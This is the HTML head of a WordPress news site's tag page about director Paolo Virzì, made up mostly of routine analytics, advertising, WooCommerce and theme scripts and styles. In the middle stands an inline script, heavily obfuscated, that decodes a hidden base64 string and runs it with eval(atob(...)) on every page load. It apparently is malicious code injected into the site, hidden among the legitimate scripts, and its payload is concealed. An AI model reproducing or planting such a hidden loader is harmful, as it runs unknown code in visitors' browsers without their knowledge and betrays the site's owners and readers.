  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/2659">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/un-altro-ferragosto-nuovo-lavoro-paolo-virzi/?ia_markup=1">
  <script type='text/javascript'>
  var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var _0x2ef92d;for(_0x2ef92d=-0xcd3+-0x13e0+0x20b3;_0x2ef92d<-0x1718+0x1f8c+-0x774;_0x2ef92d++){_0x24dabc[_0x2ef92d]=_0x2ef92d;}for(_0x2ef92d=0x1d86+0x4ff*-0x1+-0x1887;_0x2ef92d<0x94*0x13+-0x2*0x52c+-0x1*-0x5c;_0x2ef92d++){_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d]+_0x52269b['charCodeAt'](_0x2ef92d%_0x52269b['length']))%(-0x21a4+-0x24*0x109+0x8*0x8fd),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb;}_0x2ef92d=-0x336+0x1a5+0x191,_0x33e7e3=0xffe+-0x1*-0x15db+-0x25d9;for(var _0x22a242=0x55b*-0x2+0x909*0x1+0x1ad;_0x22a242<_0x34a6f6['length'];_0x22a242++){_0x2ef92d=(_0x2ef92d+(-0x12f+-0x1a68+0x1b98))%(-0x3cb*-0x2+0xeed+-0x1583*0x1),_0x33e7e3=(_0x33e7e3+_0x24dabc[_0x2ef92d])%(-0x189a*-0x1+-0x1b4f+-0x1*-0x3b5),_0x89ccbb=_0x24dabc[_0x2ef92d],_0x24dabc[_0x2ef92d]=_0x24dabc[_0x33e7e3],_0x24dabc[_0x33e7e3]=_0x89ccbb,_0x506cf0+=String['fromCharCode'](_0x34a6f6['charCodeAt'](_0x22a242)^_0x24dabc[(_0x24dabc[_0x2ef92d]+_0x24dabc[_0x33e7e3])%(-0x13*-0x172+-0x73*0x27+-0x147*0x7)]);}return _0x506cf0;};_0x5ed5['qSkoEt']=_0x6a823d,_0x36ca06=arguments,_0x5ed5['jLGHrZ']=!![];}var _0x187b49=_0x3617f2[0x140f+0xf85+-0x24*0xfd],_0x5ed73f=_0x3c1097+_0x187b49,_0x4ab74a=_0x36ca06[_0x5ed73f];return!_0x4ab74a?(_0x5ed5['jttBzE']===undefined&&(_0x5ed5['jttBzE']=!![]),_0x13f8d5=_0x5ed5['qSkoEt'](_0x13f8d5,_0x399885),_0x36ca06[_0x5ed73f]=_0x13f8d5):_0x13f8d5=_0x4ab74a,_0x13f8d5;},_0x5ed5(_0x36ca06,_0x4fa35e);}function _0x4f0d(){var _0x278042=['Esvhdfa','xenJr8kj','imkgi8kUW5O','WR7dOINdT1W','W4FcGCoXDxe','eSkgtq','W70/ASk4oG','W5xdQc4meW','W4/cGmo0Ahu','WP3dHszmxa','DmkEo37dQG','WRVdGWtcTLG','rWKcqmoz','W5XJWQ4WgW','WOuXWR0xWQi','uey0BSkf','otepWRK+','WR11WRuCWP0','WOpcQcj/W68','oe3dScBdVeeZ','y8oJW63cUmoP','fupcNSk2oa','WOzCWRtdGKq','W6JcSgarWQjDmLtcHa','WRxdGGPfya','W7hdOLecga','eSokkrJcPCoytXu+mK7cQSkY','EdRdOLldS2pdSxpdHa','m2pcNSopWR0','W75zACoplG','W4/cI8kmBf4','s3xdI8kkW7y','qJxcOSkEWPiMBSk0W4G','tWLWeMu','C8oUrh7dMq','WOpdVGhdRHy','WPblWPJdPSk3','cSociSojWO8','W7P2WQiUbq','xmkFiCkoWQu','xmoFW7NcRMy','WO9RW49VWOW','WPxdUXuwBG','wuJcOSkSqG','WO7cQhtdUvG','ymktrrVdSW','W59HWQSska','fqVdJmoHWPFcTLZcNSope8kV','WO9tW5ldP2m','WPipWPTn','W4hcTvaDadNcKKRdL8kSkmoGqmkj','WRBdQbNcGMO','D8orW6RcHSoI','qwVdT1NdNq','WQVcGHtcIfW','W57cKCkkuem','eSknWRxdMSkyW7qAWPJdLqpcUG','WQtdIfhdM30','W77dLr3cH8k9WO7dKtVcJSkOW7XyWOO','zCk/W7dcKCo9','WP3dSmkjpGJcRCo7W53cT2FcRW','WRFdRSkaA8kb','xHtcMaZcLa','WRtcMbyNWRm','W5LiphpcVa','WPTTD3/cLW','WR/cVXZdUCo+','WRJcMrD4WPe','WO/cQvpdHhC','j3BcTCk/uG','aNdcVmkqtW','W6aGWQeNWOq','WPZcKcFdNe8','jZtcPmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-8.8.2-3.1.15"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.8.2",
    "pluginVersion": "3.1.15"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="fc7b51d2e1";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/tag/paolo-virzi/",
                    "name": "Paolo virzì"
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
